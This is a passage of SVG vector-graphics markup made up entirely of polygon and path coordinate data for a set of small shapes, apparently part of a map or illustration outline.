			366.9,59.3 367,59.3 366.9,59.3 366.9,59.3 366.9,59.3 366.8,59.3 366.8,59.3 366.7,59.3 366.6,59.3 366.5,59.3 366.4,59.3 
			366.4,59.3 366.4,59.4 366.3,59.3 366.3,59.3 366.3,59.3 366.2,59.4 366.2,59.3 366.1,59.3 366,59.3 365.9,59.4 365.8,59.4 
			365.8,59.4 365.7,59.4 365.6,59.4 365.5,59.4 365.5,59.4 365.5,59.5 		"/>
		<polygon class="st46" points="437,61.7 437,61.7 436.9,61.7 437,61.8 437,61.8 437,61.8 437,61.8 437.1,61.8 437.1,61.9 
			437.1,61.9 437.1,61.9 437.1,61.9 437.2,62 437.3,62 437.3,62 437.4,62 437.4,62 437.5,62 437.6,62.1 437.7,62.1 437.8,62.1 
			437.9,62.2 438,62.2 438,62.2 438.1,62.2 438.2,62.2 438.2,62.2 438.3,62.2 438.3,62.2 438.3,62.1 438.2,62.1 438.3,62.1 
			438.4,62.1 438.4,62.1 438.5,62.1 438.6,62.1 438.7,62.1 438.7,62.1 438.8,62.1 438.9,62.1 438.9,62.1 439,62 439,62 439.1,62.1 
			439.1,62.1 439,62.1 439.1,62.1 439.1,62.1 439.2,62.1 439.3,62.1 439.3,62.1 439.4,62.1 439.6,62.1 439.5,62.1 439.4,62 
			439.6,62 439.7,62 439.7,62 439.8,62 439.7,61.9 439.7,61.9 439.6,61.9 439.7,61.8 439.7,61.8 439.6,61.8 439.6,61.8 439.5,61.8 
			439.4,61.8 439.4,61.8 439.3,61.8 439.3,61.8 439.2,61.7 439.2,61.7 439.1,61.7 439.1,61.7 439,61.7 438.9,61.7 438.8,61.7 
			438.8,61.7 438.7,61.7 438.6,61.7 438.6,61.7 438.5,61.7 438.5,61.7 438.4,61.6 438.3,61.6 438.3,61.6 438.2,61.6 438.1,61.6 
			438.1,61.6 438,61.6 438,61.6 438,61.6 438.1,61.6 438.2,61.6 438.1,61.6 438.1,61.6 438,61.6 437.9,61.6 438.1,61.7 438.2,61.8 
			438.1,61.8 438,61.8 438,61.7 438,61.7 437.9,61.7 437.9,61.7 437.8,61.7 437.7,61.7 437.7,61.7 437.6,61.6 437.6,61.6 
			437.5,61.6 437.4,61.6 437.3,61.6 437.3,61.6 437.2,61.5 437.2,61.5 437.1,61.5 437,61.6 437.1,61.6 437,61.6 437,61.6 
			436.9,61.6 436.9,61.6 436.9,61.7 		"/>
		<polygon class="st46" points="356.9,64.4 357,64.4 357.1,64.4 357.1,64.3 357.2,64.3 357.2,64.2 357.2,64.2 357.1,64.2 357,64.2 
			357,64.1 357,64.1 356.9,64.1 356.8,64.1 356.8,64.1 356.7,64 356.7,64 356.7,64 356.6,64 356.6,64 356.5,64 356.5,63.9 
			356.4,63.9 356.4,63.8 356.4,63.8 356.4,63.8 356.5,63.7 356.5,63.7 356.6,63.7 356.6,63.6 356.7,63.5 356.7,63.5 356.6,63.5 
			356.6,63.4 356.7,63.3 356.7,63.3 356.7,63.2 356.8,63.2 356.8,63.1 356.8,63.1 356.9,63 356.9,62.9 356.8,62.9 356.7,62.9 
			356.7,62.8 356.6,62.8 356.6,62.8 356.5,62.8 356.4,62.8 356.3,62.8 356.2,62.8 356.2,62.8 356.1,62.8 356.1,62.9 356.1,62.9 
			356,63 356,63 355.9,63.1 355.9,63.1 355.9,63.1 355.9,63.2 355.9,63.2 355.8,63.2 355.8,63.3 355.8,63.4 355.7,63.4 355.8,63.5 
			355.7,63.5 355.6,63.5 355.6,63.5 355.5,63.5 355.5,63.5 355.4,63.5 355.4,63.4 355.5,63.4 355.5,63.4 355.5,63.3 355.5,63.2 
			355.6,63.2 355.7,63.1 355.6,63.1 355.5,63.1 355.6,63.1 355.6,63 355.5,63 355.4,63 355.5,63 355.4,63 355.3,62.9 355.3,62.9 
			355.2,62.9 355.1,62.9 355.2,63 355.2,63 355.2,63 355.3,63 355.3,63.1 355.2,63.2 355.2,63.2 355.1,63.1 355.2,63.2 355.1,63.2 
			355.1,63.1 355,63.1 354.9,63.1 354.9,63.2 354.8,63.2 354.7,63.2 354.7,63.2 354.6,63.2 354.7,63.2 354.7,63.2 354.7,63.2 
			354.6,63.2 354.6,63.2 354.5,63.2 354.5,63.2 354.6,63.2 354.7,63.1 354.8,63.1 354.8,63.1 354.8,63 354.8,63 354.7,63 354.7,63 
			354.6,63 354.5,62.9 354.5,62.9 354.4,62.9 354.3,62.9 354.3,62.9 354.2,63 354.2,63 354.1,63 354.1,63.1 354,63.1 354,63.1 
			354,63.1 354,63.1 353.9,63.1 353.8,63.1 353.7,63.1 353.7,63.1 353.7,63.1 353.8,63.1 353.8,63.1 353.9,63 353.9,63 354,63 
			354,63 354.1,62.9 354.2,62.8 354,62.8 353.9,62.8 353.8,62.8 353.8,62.8 353.7,62.8 353.7,62.8 353.6,62.8 353.5,62.9 
			353.4,62.9 353.4,62.9 353.3,62.9 353.2,62.9 353.1,62.9 353,62.9 352.9,63 352.9,63 352.8,63 352.7,63 352.6,63.1 352.5,63.1 
			352.5,63.1 352.4,63.1 352.4,63.1 352.3,63.1 352.3,63.1 352.2,63.2 352.3,63.2 352.3,63.2 352.3,63.3 352.2,63.3 352.1,63.3 
			352.1,63.3 352,63.3 352,63.4 351.9,63.4 351.9,63.4 351.8,63.4 351.8,63.4 351.7,63.4 351.7,63.5 351.7,63.6 351.8,63.5 
			351.8,63.5 351.8,63.5 351.9,63.5 351.8,63.6 351.9,63.6 351.9,63.5 352,63.5 352.1,63.5 352,63.6 352,63.6 351.9,63.6 
			351.9,63.6 351.8,63.6 352,63.7 352,63.6 352.1,63.6 352.2,63.6 352.3,63.6 352.4,63.6 352.4,63.6 352.5,63.6 352.7,63.6 
			352.8,63.6 353,63.6 352.9,63.6 352.9,63.6 352.8,63.6 352.7,63.6 352.6,63.6 352.5,63.6 352.6,63.6 352.7,63.6 352.6,63.7 
			352.5,63.7 352.5,63.7 352.5,63.7 352.4,63.7 352.3,63.7 352.2,63.7 352.2,63.7 352.1,63.7 352,63.7 352,63.7 351.9,63.7 
			351.8,63.7 351.7,63.8 351.7,63.8 351.6,63.8 351.5,63.8 351.5,63.9 351.6,63.9 351.6,63.9 351.6,64 351.7,64 351.9,64 352,64 
			352.1,64 352.2,64 352.2,64 352.2,64 352.3,64 352.3,64 352.4,64 352.5,64 352.5,64 352.6,64 352.7,64 352.8,64 352.8,64 
			352.9,64 352.9,64 353,64 353.1,64 353.2,64 353.3,64 353.3,64 353.4,64 353.5,64.1 353.5,64.1 353.6,64.1 353.6,64.1 353.5,64.2 
			353.5,64.1 353.4,64.1 353.3,64.1 353.4,64.2 353.3,64.2 353.3,64.2 353.2,64.2 353.2,64.2 353.1,64.2 353,64.2 352.9,64.1 
			352.9,64.2 352.8,64.2 352.7,64.1 352.6,64.1 352.6,64.1 352.5,64.1 352.4,64.1 352.4,64.1 352.3,64.2 352.2,64.2 352.1,64.2 
			352.1,64.2 352,64.2 351.9,64.2 351.9,64.2 351.8,64.2 351.8,64.2 351.7,64.2 351.5,64.2 351.4,64.3 351.4,64.4 351.4,64.5 
			351.5,64.5 351.5,64.6 351.5,64.6 351.6,64.6 351.7,64.6 351.7,64.6 351.8,64.6 351.9,64.6 351.9,64.6 352,64.6 352.1,64.6 
			352.1,64.6 352.2,64.6 352.2,64.6 352.3,64.6 352.3,64.6 352.4,64.7 352.3,64.7 352.3,64.7 352.3,64.7 352.2,64.8 352.2,64.8 
			352.2,64.9 352.2,64.9 352.2,65 352.1,65 352.2,65 352.3,65 352.3,65 352.4,65 352.5,65 352.5,65 352.6,65 352.7,65 352.7,65 
			352.8,65 352.9,64.9 352.8,64.9 352.9,64.9 353,64.9 353.1,64.9 353,64.9 353.1,64.9 353.2,64.9 353.2,64.9 353.3,64.9 
			353.3,64.9 353.5,64.9 353.5,64.9 353.5,64.9 353.6,64.9 353.7,64.9 353.8,64.9 353.9,64.8 354,64.8 354,64.8 354,64.8 
			354.1,64.8 354.2,64.8 354.2,64.8 354.3,64.8 354.4,64.7 354.6,64.7 354.6,64.7 354.7,64.6 354.8,64.6 354.8,64.6 354.9,64.5 
			355,64.5 355,64.6 354.9,64.6 355,64.7 355,64.7 355.1,64.7 355.2,64.7 355.3,64.7 355.3,64.7 355.3,64.7 355.4,64.7 355.3,64.7 
			355.2,64.8 355.3,64.8 355.4,64.8 355.5,64.8 355.6,64.8 355.6,64.8 355.6,64.8 355.8,64.8 355.8,64.8 355.9,64.8 355.9,64.8 
			356,64.8 356,64.8 356.1,64.8 356.1,64.8 356.2,64.8 356.2,64.8 356.3,64.8 356.5,64.7 356.5,64.7 356.5,64.7 356.5,64.6 
			356.4,64.6 356.4,64.6 356.5,64.6 356.6,64.5 356.5,64.5 356.4,64.5 356.3,64.6 356.2,64.6 356.2,64.6 356.2,64.6 356.1,64.6 
			356.1,64.7 356.1,64.6 356.2,64.6 356.2,64.5 356.2,64.5 356.2,64.5 356.1,64.5 356.1,64.4 356.2,64.4 356.2,64.5 356.3,64.5 
			356.4,64.5 356.4,64.5 356.5,64.4 356.6,64.4 356.6,64.3 356.7,64.3 356.7,64.4 356.8,64.3 356.7,64.4 356.8,64.4 356.9,64.4 
			356.9,64.3 356.9,64.4 		"/>
		<path class="st46" d="M390.1,70.3L390.1,70.3L390.1,70.3L390.1,70.3l0.1,0.1l-0.1,0l0.1,0l-0.1,0.1l0.1,0l-0.1,0l0,0l0.1,0l-0.1,0
			l-0.1,0l0.1,0l-0.1,0.1l-0.1,0l0,0l0.1,0h0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1-0.1l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l0,0.1
			l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0.1l-0.1,0.1l0.1,0l0,0.1l0,0.1l0,0l0,0l-0.1,0l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0-0.1l0-0.1
			l0-0.1l0,0l0.1,0l0,0l0.1,0l0,0l-0.1,0.1l0,0l0,0.1l0,0l0-0.1l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0.1,0l-0.1,0l0,0l0,0.1l0,0.1l0,0l0,0
			l0,0.1l-0.1,0.1l0,0l0,0.1l0,0.1l0,0.1l-0.1,0l0,0l0,0l0,0l0,0l0,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0l-0.1,0.1l0,0l0,0.1l0.1,0.1l0,0l0,0l0,0.1l0.1-0.1l0,0l0,0l0,0l0,0.1l0,0l0,0l0,0.1l0,0l0,0
			l0,0.1l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l-0.1,0l0,0.1l0.1,0l0,0l0.1,0
			l0,0l0,0.1l0,0.1l0,0l0.1,0l-0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0.1l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0.1l0,0l0,0l0,0l-0.1,0l0,0l0,0.1l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0,0.1l0-0.1l0.1,0l0,0l0.1,0l0.1-0.1l0.1,0l0.1,0l0,0l0-0.1l0.1,0.1l0.1,0l0.1,0l0,0l0-0.1
			l0,0l0,0l0-0.1l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0
			l0.2,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0-0.1l0.1,0l0.1,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0.1,0
			l0,0l0-0.1l-0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0h0l-0.1,0l0,0.1l0,0l-0.1,0l0,0l0,0l0,0l0-0.1l0,0l0,0l-0.1-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0-0.1l0,0l-0.1-0.1l-0.1,0l0,0l-0.1,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1
			l-0.1,0l-0.1-0.1l0,0l-0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0,0l0.1-0.1l-0.1,0
			l0,0l-0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l0.1-0.1l0-0.1l0,0l0,0l0,0l0-0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1-0.1l0-0.1l0-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0
			l0,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l0,0.1l0,0l-0.1,0l-0.1,0l0,0.1l0.1,0.1l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0.1l-0.1,0L390.1,70.3
			L390.1,70.3L390.1,70.3l0.1,0L390.1,70.3L390.1,70.3z M390.4,70.9L390.4,70.9L390.4,70.9L390.4,70.9z"/>
		<polygon class="st46" points="369.5,76.1 369.5,76.1 369.6,76.1 369.6,76 369.6,76 369.6,76 369.7,75.9 369.7,75.8 369.8,75.8 
			369.8,75.7 369.9,75.6 369.9,75.6 369.9,75.5 369.8,75.6 369.7,75.6 369.7,75.7 369.7,75.7 369.6,75.7 369.6,75.6 369.6,75.6 
			369.7,75.5 369.7,75.4 369.8,75.4 369.8,75.3 369.8,75.3 369.8,75.3 369.7,75.4 369.6,75.5 369.6,75.5 369.5,75.6 369.5,75.6 
			369.4,75.6 369.4,75.6 369.4,75.6 369.4,75.6 369.3,75.5 369.4,75.5 369.5,75.4 369.5,75.4 369.4,75.4 369.4,75.4 369.4,75.4 
			369.5,75.4 369.4,75.3 369.4,75.3 369.4,75.3 369.4,75.3 369.5,75.3 369.6,75.3 369.6,75.2 369.7,75.2 369.7,75.2 369.8,75.1 
			369.8,75 369.8,75.1 369.7,75.1 369.7,75.1 369.6,75.1 369.5,75.2 369.6,75.1 369.5,75.2 369.6,75.1 369.5,75.1 369.5,75.2 
			369.5,75.2 369.4,75.2 369.3,75.2 369.4,75.2 369.4,75.1 369.5,75.1 369.5,75.1 369.6,75 369.5,75 369.5,75 369.5,75 369.5,75 
			369.5,75 369.4,75 369.5,74.9 369.5,74.9 369.6,74.8 369.7,74.8 369.7,74.7 369.7,74.7 369.7,74.7 369.6,74.6 369.5,74.6 
			369.5,74.6 369.4,74.7 369.4,74.6 369.3,74.6 369.2,74.7 369.2,74.7 369.2,74.7 369.2,74.6 369.2,74.7 369.1,74.7 369.1,74.7 
			369,74.7 369,74.7 369,74.8 369,74.8 368.9,74.8 368.9,74.8 368.9,74.8 369,74.7 369,74.7 369,74.6 369.1,74.6 369,74.6 369,74.7 
			369,74.6 368.9,74.7 369,74.6 368.9,74.6 368.9,74.7 368.9,74.6 368.8,74.6 368.8,74.6 368.7,74.6 368.8,74.5 368.8,74.5 
			368.7,74.5 368.7,74.5 368.7,74.5 368.8,74.4 368.9,74.4 368.9,74.4 369,74.3 369,74.3 368.9,74.3 368.8,74.3 368.8,74.3 
			368.7,74.3 368.8,74.3 368.6,74.3 368.6,74.4 368.6,74.4 368.5,74.4 368.4,74.5 368.4,74.5 368.4,74.5 368.5,74.4 368.5,74.3 
			368.5,74.2 368.6,74.2 368.6,74.2 368.7,74.1 368.8,74 368.8,74 368.9,73.9 368.9,73.9 368.8,73.8 368.9,73.8 368.9,73.9 
			368.9,73.9 369,73.9 369,73.8 369,73.8 369.1,73.8 369.1,73.7 369.1,73.7 369.1,73.7 369,73.7 369,73.7 369,73.6 369,73.6 
			369.1,73.6 369.2,73.6 369.3,73.6 369.3,73.5 369.3,73.5 369.2,73.5 369.1,73.4 369.1,73.4 369,73.5 368.8,73.6 368.8,73.6 
			368.7,73.6 368.7,73.7 368.6,73.7 368.6,73.7 368.6,73.8 368.6,73.8 368.5,73.8 368.5,73.9 368.4,73.9 368.3,73.9 368.4,74 
			368.4,74 368.3,74 368.3,74 368.2,74.1 368.2,74.1 368.2,74.2 368.1,74.3 368,74.4 368,74.4 368,74.4 367.9,74.5 367.9,74.5 
			367.9,74.6 368,74.6 367.9,74.6 367.8,74.6 367.8,74.6 367.8,74.6 367.7,74.7 367.8,74.7 367.8,74.8 367.9,74.8 367.8,74.8 
			367.7,74.8 367.8,74.9 367.7,74.8 367.7,74.8 367.6,74.8 367.6,74.9 367.5,74.9 367.5,75 367.5,75 367.4,75.1 367.5,75.1 
			367.5,75.1 367.6,75.1 367.5,75.1 367.4,75.2 367.4,75.2 367.3,75.3 367.3,75.3 367.2,75.3 367.1,75.4 367.1,75.4 367,75.5 
			367.1,75.5 367.1,75.5 367.1,75.6 367.1,75.6 367.2,75.6 367.3,75.6 367.3,75.6 367.4,75.6 367.4,75.5 367.5,75.6 367.5,75.6 
			367.7,75.6 367.7,75.6 367.8,75.6 367.9,75.6 367.9,75.5 367.9,75.6 367.9,75.6 367.9,75.6 368,75.6 368,75.6 368.1,75.6 
			368.1,75.6 368.1,75.6 368.2,75.6 368.2,75.5 368.3,75.6 368.3,75.5 368.3,75.6 368.4,75.6 368.4,75.5 368.4,75.5 368.4,75.5 
			368.5,75.5 368.6,75.5 368.5,75.5 368.6,75.5 368.5,75.5 368.5,75.6 368.6,75.6 368.4,75.6 368.4,75.6 368.3,75.6 368.4,75.7 
			368.5,75.6 368.5,75.6 368.5,75.7 368.6,75.6 368.6,75.7 368.7,75.6 368.7,75.6 368.8,75.6 368.8,75.6 368.8,75.6 368.9,75.5 
			368.9,75.5 368.9,75.5 368.9,75.6 369,75.6 368.9,75.6 368.8,75.7 368.7,75.7 368.7,75.7 368.7,75.8 368.6,75.8 368.6,75.8 
			368.5,75.9 368.4,75.9 368.3,75.9 368.4,76 368.4,76 368.5,76 368.6,76 368.6,76 368.7,75.9 368.7,75.8 368.8,75.8 368.8,75.8 
			368.9,75.7 368.9,75.7 369,75.7 369,75.7 369.1,75.6 369.1,75.6 369.1,75.6 369,75.7 369.1,75.7 369.1,75.6 369.2,75.5 
			369.2,75.4 369.3,75.5 369.3,75.6 369.3,75.6 369.3,75.7 369.3,75.7 369.2,75.8 369.3,75.8 369.2,75.8 369.2,75.8 369.2,75.9 
			369.1,76 369.2,76 369.3,75.9 369.3,75.9 369.3,75.9 369.4,75.8 369.4,75.9 369.4,75.8 369.4,75.9 369.4,75.9 369.3,76 369.4,76 
			369.3,76 369.3,76.1 369.3,76.1 369.4,76.1 369.4,76.1 		"/>
		<polygon class="st46" points="365.8,76.7 365.8,76.7 365.9,76.7 366,76.7 366.1,76.7 366.1,76.7 366.2,76.6 366.3,76.6 
			366.3,76.6 366.4,76.6 366.4,76.5 366.5,76.5 366.5,76.5 366.5,76.5 366.5,76.4 366.5,76.4 366.4,76.3 366.4,76.4 366.4,76.3 
			366.3,76.4 366.3,76.4 366.2,76.4 366.2,76.5 366.1,76.5 366.2,76.5 366.3,76.5 366.2,76.5 366.2,76.5 366.1,76.6 366.1,76.6 
			366,76.6 365.9,76.6 366,76.6 366,76.5 366,76.5 366,76.5 366.1,76.4 366.1,76.4 366,76.5 366,76.5 365.9,76.5 366,76.5 366,76.5 
			366.1,76.4 366.2,76.4 366.2,76.4 366.2,76.4 366.3,76.3 366.2,76.3 366.3,76.3 366.3,76.2 366.4,76.2 366.4,76.1 366.4,76 
			366.4,76 366.4,75.9 366.4,75.9 366.4,75.9 366.3,75.9 366.2,76 366.2,76 366.1,76.1 366.1,76.2 366.1,76.2 366,76.2 365.9,76.3 
			365.9,76.4 365.8,76.4 365.8,76.5 365.8,76.5 365.8,76.6 365.8,76.6 		"/>
		<polygon class="st46" points="420.2,59.9 420.1,59.9 420,59.9 420.1,59.9 420.2,59.9 420.2,59.9 420.3,59.9 420.4,59.9 
			420.4,59.9 420.5,59.9 420.6,59.9 420.5,59.9 420.5,59.9 420.3,59.9 420.3,59.9 420.2,59.9 420.2,59.9 420.3,59.9 420.4,59.9 
			420.4,60 420.5,60 420.4,60 420.3,60 420.2,60 420.4,60 420.5,60 420.6,60 420.7,60 420.7,60 420.8,60 420.8,60 420.9,60 421,60 
			421,60 421.1,60 421.2,60 421.3,59.9 421.3,59.9 421.4,59.9 421.5,59.9 421.5,59.9 421.6,59.9 421.7,59.9 421.7,59.9 421.7,59.9 
			421.6,59.8 421.5,59.8 421.4,59.8 421.3,59.8 421.4,59.8 421.6,59.8 421.6,59.8 421.7,59.8 421.7,59.7 421.6,59.7 421.5,59.7 
			421.4,59.7 421.4,59.7 421.3,59.7 421.2,59.7 421.2,59.7 421.1,59.6 421,59.6 421,59.6 420.9,59.6 420.8,59.6 420.6,59.6 
			420.7,59.6 420.8,59.6 420.7,59.6 420.6,59.6 420.6,59.6 420.5,59.6 420.4,59.6 420.4,59.6 420.4,59.7 420.3,59.7 420.2,59.7 
			420.2,59.7 420.2,59.7 420.1,59.7 420.1,59.8 420.2,59.8 420.3,59.7 420.3,59.8 420.3,59.8 420.3,59.8 420.2,59.9 420.1,59.9 
			420.2,59.9 420.2,59.9 420.3,59.9 420.3,59.9 		"/>
		<polygon class="st46" points="421.6,60 421.6,60 421.5,60 421.4,60 421.3,60 421.2,60 421.1,60 421.1,60 421,60 421,60 421,60 
			421.1,60.1 421.2,60.1 421.1,60.1 421,60.1 420.9,60.2 420.9,60.2 420.8,60.2 420.8,60.2 420.9,60.2 421,60.2 421,60.2 
			421.1,60.2 421.1,60.2 421.1,60.2 421.1,60.2 421.3,60.2 421.3,60.3 421.4,60.3 421.5,60.4 421.5,60.4 421.6,60.4 421.7,60.4 
			421.9,60.4 422,60.4 422,60.4 422.1,60.4 422.2,60.4 422.3,60.4 422.4,60.4 422.5,60.5 422.6,60.5 422.6,60.5 422.7,60.5 
			422.8,60.5 422.8,60.5 423,60.5 423.1,60.5 423.2,60.5 423.2,60.4 423.1,60.4 423,60.4 423,60.3 422.9,60.3 422.8,60.3 
			422.9,60.3 423,60.3 422.9,60.3 422.9,60.2 422.9,60.2 422.8,60.1 422.7,60.1 422.6,60 422.6,60 422.5,60 422.5,60 422.4,60 
			422.5,60 422.4,60 422.3,60 422.2,60 422.3,60 422.2,60 422.2,60.1 422.2,60.1 422.1,60.1 422.1,60.1 422,60.2 422,60.1 
			422.1,60.1 422,60.1 422,60.1 421.9,60.1 421.9,60.1 421.8,60.1 421.8,60.1 421.9,60.1 421.9,60.1 422,60.1 422,60.1 422.1,60.1 
			422.1,60 422,60 422.1,60 422,60 421.9,60 421.9,60 421.8,60 421.8,60 421.7,60 		"/>
		<polygon class="st46" points="432.2,97.8 432.2,97.7 432.1,97.6 432.1,97.6 432.1,97.5 432.1,97.5 432,97.4 432,97.4 432,97.3 
			431.9,97.3 431.9,97.2 431.9,97.2 431.9,97.1 431.8,97.1 431.8,97 431.8,97 431.8,96.9 431.8,96.9 431.7,96.8 431.7,96.8 
			431.7,96.7 431.6,96.6 431.5,96.5 431.4,96.5 431.5,96.5 431.4,96.4 431.4,96.4 431.3,96.3 431.1,96.4 431.2,96.4 431.2,96.4 
			431.3,96.5 431.4,96.5 431.4,96.5 431.3,96.5 431.3,96.5 431.2,96.6 431.3,96.7 431.3,96.7 431.3,96.7 431.3,96.8 431.2,96.8 
			431.2,96.8 431.2,96.9 431.2,96.9 431.2,96.9 431.2,97 431.2,97 431.2,97.1 431.2,97.1 431.1,97.2 431.1,97.2 431.2,97.2 
			431.2,97.3 431.1,97.3 431.1,97.2 431.1,97.3 431.1,97.4 431.2,97.4 431.2,97.5 431.2,97.6 431.2,97.6 431.2,97.7 431.2,97.7 
			431.2,97.8 431.2,97.8 431.2,97.8 431.2,98 431.3,98.1 431.3,98.2 431.3,98.3 431.3,98.3 431.4,98.4 431.4,98.4 431.5,98.5 
			431.5,98.5 431.6,98.5 431.7,98.4 431.7,98.4 431.8,98.4 431.9,98.3 431.9,98.3 432,98.3 432,98.3 432.1,98.2 432.1,98.2 
			432.1,98.1 432.2,98.1 432.2,98 432.2,97.9 432.2,97.9 432.2,97.8 		"/>
		<path class="st46" d="M465.4,107.4L465.4,107.4l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0-0.1l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l0-0.1l0.1-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0-0.2l-0.1,0l0-0.1l0-0.1l0-0.1l0-0.1l-0.1,0l0,0l0,0l-0.1,0l0-0.1l0,0
			l0-0.1l0,0l-0.1,0l-0.1-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0-0.1l0-0.1l0-0.1l0,0l-0.1-0.1l-0.1-0.1l-0.1,0
			l0,0l0,0l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0l0.1,0l-0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l0-0.1l0,0l-0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1-0.1
			l-0.1,0l-0.1,0l-0.1,0l-0.1-0.1l-0.1-0.1l0,0l-0.1,0l-0.1,0l0-0.1l-0.1,0l-0.1,0l-0.1-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l-0.1,0
			l0,0.1l-0.1,0l0,0l0,0l0,0.1l0,0l-0.1,0l-0.1,0L459,103l-0.1,0l0,0l-0.1,0.1l0,0.1l0,0.1l-0.1,0l0,0l0,0l0,0l0,0l0,0.1l-0.1,0.1
			l-0.1,0.1l0,0.1l-0.1,0l-0.2,0l-0.1,0l0,0l0-0.1l0-0.1l0-0.1l0,0.1l0,0l0-0.1l0-0.1l-0.1-0.1l0,0l0,0.1l0,0.1l0,0l0-0.1l0,0l0,0
			l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l-0.1-0.1l0,0l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1-0.1l-0.1,0
			l0,0l-0.1,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0.1l0,0l-0.1,0l0,0
			l0,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0.1l0,0l0-0.1l0-0.1l0,0.1l0,0l0,0l0,0.1l0.1,0l0.1,0l0,0.1l-0.1,0l0,0l0,0l0-0.1l0,0l0,0.1
			l-0.1,0l0,0.1l0,0l0,0l0.1,0l-0.1,0.1l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0
			l0,0.1l0,0l0,0.1l0,0l0,0l0,0.1l0,0.1l-0.1,0l0,0.1l-0.1,0l0-0.1l0-0.1l0,0.1l-0.1,0l0,0l0-0.1l0,0.1l0-0.1l0,0l0-0.1l-0.1,0
			l-0.1,0l0,0.1l-0.1,0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0.1l0,0.1l0,0.1l0,0
			l0,0.1l0,0.1l0,0.1l-0.1,0.1l0,0.1l0,0l0.1,0.1l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l0.1,0l0,0l-0.1-0.1l0,0l0-0.1l0,0.1
			l0.1-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0.1l0,0.1l0,0l0,0l-0.1,0.1l0,0.1l0,0.1l0,0.1l0,0l0-0.1l0.1,0.1l0.1,0l0,0l0,0l0.1,0l0,0l0,0
